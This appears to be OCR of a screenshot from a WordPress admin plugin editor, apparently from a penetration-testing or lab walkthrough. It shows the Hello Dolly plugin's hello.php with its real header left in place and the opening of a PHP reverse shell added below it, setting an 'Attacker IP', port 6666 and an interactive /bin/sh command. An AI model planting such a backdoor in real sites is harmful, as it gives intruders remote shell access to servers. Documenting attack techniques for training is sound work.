 user's Blog! 8 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 4
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello D
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously
by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin
screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.224';  // Attacker IP
$port = 6666;       // Attacker Port
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File